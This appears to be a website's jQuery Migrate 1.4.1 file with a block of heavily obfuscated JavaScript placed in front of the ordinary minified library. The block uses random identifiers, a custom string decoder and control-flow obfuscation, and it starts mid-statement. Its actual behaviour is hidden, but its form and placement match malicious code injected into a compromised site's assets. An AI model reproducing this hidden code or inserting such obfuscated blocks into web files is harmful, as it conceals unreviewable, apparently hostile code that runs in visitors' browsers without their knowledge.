qquirQ[eNPkMG(0x5a)]||jIfAjQC[eNPkMG(0x5a)];case 0x77b:return qquirQ[eNPkMG(PyrxIA(0x55))]||jIfAjQC[cXJAFe[PyrxIA(0x35)]];case 0x2cb:wfJ3lM7=yXPOqW.WSAJsk||jIfAjQC[eNPkMG(0x5c)];break;case!(MDWeoc.Toxipi6>0x6)?-0xa8:0x993:return qquirQ[cXJAFe[0x3]]||jIfAjQC[eNPkMG(0x5d)];case MDWeoc.YGXDdW8[eNPkMG(h08zRLN(-0x1b))](PyrxIA(0x35))==h08zRLN(0x10)?0x257:-h08zRLN(-0x7):wfJ3lM7=eNPkMG(0x5e)||jIfAjQC[yXPOqW.lOCg4Qe+eNPkMG(h08zRLN(0xe))];break;case 0x3b9:return qquirQ[eNPkMG(PyrxIA(0x56))]||jIfAjQC[eNPkMG(PyrxIA(0x56))];case MDWeoc.xNxBe8()?0x4b4:-PyrxIA(0x57):return qquirQ[Zql1Gr[PyrxIA(0x29)]]||jIfAjQC[eNPkMG[h08zRLN(-0xb)](h08zRLN(-0x1f),PyrxIA(0x44))];case MDWeoc.MOhV6b()?0x5d2:h08zRLN(0x1a):wfJ3lM7=eNPkMG(0x63)||jIfAjQC[eNPkMG.apply(PyrxIA(0x1f),[0x63])];break;case MDWeoc.Toxipi6>h08zRLN(-0x21)?0xfff:-0x27:return qquirQ[eNPkMG[h08zRLN(-0xb)](PyrxIA(0x1f),0x64)]||jIfAjQC[cXJAFe[0x4]+'nt'];case MDWeoc.YGXDdW8[eNPkMG(h08zRLN(-0x1b))](0x2)==0x39?0xa26:0xbc:return qquirQ[eNPkMG(0x66)]||jIfAjQC[eNPkMG(0x66)];case 0x1241:return qquirQ[eNPkMG(0x67)]||jIfAjQC[eNPkMG(0x67)];case!(MDWeoc.YGXDdW8[eNPkMG(0x68)+eNPkMG(0x69)](PyrxIA(0x35))==0x39)?0xb0:0x1298:return qquirQ[eNPkMG(PyrxIA(0x59))]||jIfAjQC[eNPkMG(h08zRLN(0x1b))];case!MDWeoc.xNxBe8()?0xc6:0x5aa:return qquirQ[eNPkMG(0x6b)]||jIfAjQC[eNPkMG(0x6b)];case MDWeoc.HFKNJR()?0x1d6:-0x8e:wfJ3lM7=eNPkMG(0x6c)||jIfAjQC[eNPkMG.call(void 0x0,0x6c)];break;case 0x914:return qquirQ[eNPkMG(0x6d)]||jIfAjQC[eNPkMG(PyrxIA(0x5a))];case MDWeoc.xNxBe8()?0x5ff:0x42:wfJ3lM7=g3Y2Mh||jIfAjQC[eNPkMG(0x6e)];break;case!MDWeoc.xNxBe8()?-0x49:0xc6d:return qquirQ[eNPkMG(PyrxIA(0x4a))]||jIfAjQC[eNPkMG(0x6f)];case MDWeoc.xNxBe8()?0x451:-0x5f:return qquirQ[cEW1e3.kDuEeMR+eNPkMG(0x71)+'or']||jIfAjQC[eNPkMG(0x72)];case MDWeoc.ImGQ37()?0x183:0xba:return qquirQ[eNPkMG(0x73)]||jIfAjQC[eNPkMG[h08zRLN(-0xa)](PyrxIA(0x1f),[0x73])];case!MDWeoc.TH2jcft()?-0xc9:0x40b:wfJ3lM7=eNPkMG[h08zRLN(-0xa)](void 0x0,[0x74])+eNPkMG.apply(h08zRLN(-0x1f),[0x75])||jIfAjQC[eNPkMG(h08zRLN(0x1d))];break;case 0x5b3:return qquirQ[eNPkMG(h08zRLN(0x19))+eNPkMG(0x78)]||jIfAjQC[eNPkMG(0x77)+eNPkMG(0x78)];case!MDWeoc.MOhV6b()?0xf8:0xe07:return qquirQ[eNPkMG(0x79)]||jIfAjQC[eNPkMG[PyrxIA(0x33)](h08zRLN(-0x1f),0x79)];case 0x4ab:wfJ3lM7=eNPkMG(h08zRLN(0x1e))+eNPkMG(0x7b)+'l'||jIfAjQC[eNPkMG(h08zRLN(0x1e))+eNPkMG(h08zRLN(0x1f))+'l'];break;case MDWeoc.MOhV6b()?0x845:-0x29:return qquirQ[eNPkMG(PyrxIA(0x5e))]||jIfAjQC[eNPkMG(0x7c)];case MDWeoc.Toxipi6>0x6?0x42f:-0xce:return qquirQ[eNPkMG[PyrxIA(0x33)](void 0x0,h08zRLN(0x21))]||jIfAjQC[eNPkMG(PyrxIA(0x5f))];case 0x615:wfJ3lM7=eNPkMG(0x7e)||jIfAjQC[eNPkMG(0x7e)];break;case MDWeoc.TH2jcft()?0xc45:-h08zRLN(0x22):return qquirQ[eNPkMG.apply(void 0x0,[h08zRLN(0x23)])]||jIfAjQC[eNPkMG(PyrxIA(0x61))];case 0xd39:return qquirQ[eNPkMG.apply(h08zRLN(-0x1f),[0x80])]||jIfAjQC[eNPkMG(h08zRLN(0x24))];case 0x127:wfJ3lM7=eNPkMG(0x81)||jIfAjQC[eNPkMG(0x81)];break;case 0x2df:wfJ3lM7=eNPkMG(0x82)||jIfAjQC[eNPkMG(0x82)];break;case 0x1244:wfJ3lM7=eNPkMG(0x83)||jIfAjQC[eNPkMG(0x83)];break;case 0x3c:return qquirQ[eNPkMG(PyrxIA(0x63))]||jIfAjQC[eNPkMG(h08zRLN(0x25))];case 0x11ac:wfJ3lM7=eNPkMG(0x85)||jIfAjQC[eNPkMG(0x85)]}return qquirQ[wfJ3lM7]||jIfAjQC[wfJ3lM7]}function nnBaVE(NnlZhk2){var g3Y2Mh=oTkIklC(NnlZhk2=>{return BKUHZUC[NnlZhk2<0x3c?NnlZhk2<-0xd?NnlZhk2+0x31:NnlZhk2>-0xd?NnlZhk2>-0xd?NnlZhk2<-0xd?NnlZhk2+0xc:NnlZhk2<-0xd?NnlZhk2+0x9:NnlZhk2>-0xd?NnlZhk2>-0xd?NnlZhk2+0xc:NnlZhk2-0x39:NnlZhk2+0x12:NnlZhk2+0x23:NnlZhk2-0x55:NnlZhk2-0x53]},0x1);const yXPOqW='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',XnJYmy=''+(NnlZhk2||''),cXJAFe=XnJYmy.length,wfJ3lM7=[];let h08zRLN=PyrxIA(0x1c),xwVw_a=PyrxIA(0x1c),CsICiS=-0x1;for(let QyNjmdZ=0x0;QyNjmdZ<cXJAFe;QyNjmdZ++){var j1s9nR=oTkIklC(NnlZhk2=>{return BKUHZUC[NnlZhk2>0x97?NnlZhk2-0x3f:NnlZhk2>0x4e?NnlZhk2>0x4e?NnlZhk2<0x4e?NnlZhk2-0x3e:NnlZhk2<0x97?NnlZhk2>0x97?NnlZhk2-0x14:NnlZhk2-0x4f:NnlZhk2-0x4e:NnlZhk2+0x59:NnlZhk2-0x5c]},0x1);const cEW1e3=yXPOqW.indexOf(XnJYmy[QyNjmdZ]);if(cEW1e3===-j1s9nR(0x5f)){continue}if(CsICiS<0x0){CsICiS=cEW1e3}else{typeof(CsICiS+=cEW1e3*0x5b,h08zRLN|=CsICiS<<xwVw_a,xwVw_a+=(CsICiS&0x1fff)>0x58?0xd:0xe);do{!(wfJ3lM7.push(h08zRLN&0xff),h08zRLN>>=0x8,xwVw_a-=0x8)}while(xwVw_a>j1s9nR(0x82));CsICiS=-0x1}}if(CsICiS>-g3Y2Mh(0x4)){wfJ3lM7.push((h08zRLN|CsICiS<<xwVw_a)&0xff)}return RTkB637(wfJ3lM7)}function eNPkMG(BKUHZUC,NnlZhk2,g3Y2Mh,yXPOqW=nnBaVE,XnJYmy=yWCleGC){if(g3Y2Mh){return NnlZhk2[yWCleGC[g3Y2Mh]]=eNPkMG(BKUHZUC,NnlZhk2)}else{if(NnlZhk2){[XnJYmy,NnlZhk2]=[yXPOqW(XnJYmy),BKUHZUC||g3Y2Mh]}}return NnlZhk2?BKUHZUC[XnJYmy[NnlZhk2]]:yWCleGC[BKUHZUC]||(g3Y2Mh=(XnJYmy[BKUHZUC],yXPOqW),yWCleGC[BKUHZUC]=g3Y2Mh(BBjeKs[BKUHZUC]))}function kMgkPNe(){return[0x0,0x6,0x3f,void 0x0,0xd,0x12,0x11,0x41,0x14,'fUAcWa',0x5d,'SnsKOM',0x91,0x8,0x10,'length',0x1,'iBERVF',0x15,0x1b7,0x16,0x3,'BYnoii','call','apply',0x2,0x38,0x1d,'OEjB7ws','H',0x209,0x25,0x2a,0x3d,'j',0x21,'jjMJ3Yf',0x2b,'K','I',0x62,'m',0x1e1,'c','q','x',0x6f,0x37,0x60,0x55,0x39,0x7,0x40,'no',0x44,0x56,0x58,0x5b,0x61,0x77,0x34,0x6a,0x6d,0x76,0x7a,0x7b,0x7c,0x7d,0xad,0x7f,0x80,0x84]}function oTkIklC(BKUHZUC,NnlZhk2){var g3Y2Mh=function(){return BKUHZUC(...arguments)};Object['defineProperty'](g3Y2Mh,'length',{'value':NnlZhk2,'configurable':true});return g3Y2Mh};
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);